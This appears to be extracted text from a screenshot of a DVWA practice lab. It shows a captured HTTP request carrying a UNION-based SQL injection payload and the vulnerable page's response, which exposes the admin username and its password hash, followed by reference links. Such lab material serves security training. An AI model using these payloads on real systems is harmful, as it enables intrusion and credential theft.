 Upgrade-Insecure-Requests: 1
Origin: http://172.16.16.246
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://172.16.16.246/dvwa/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium; PHPSESSID=a1ftsaputjm4uklhojck234vb1
Connection: close
id=123 union select user,password from users limit 0,1&Submit=Submit
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 123 union select user,password from users limit 0,1
First name: admin
Surname: 21232f297a57a5a743894a0e4a801fc3
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-c
https://www.owasp.org/index.php/SQL_Injection